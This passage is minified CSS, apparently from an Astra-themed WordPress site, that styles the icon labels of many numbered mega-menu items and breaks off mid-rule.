.menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop 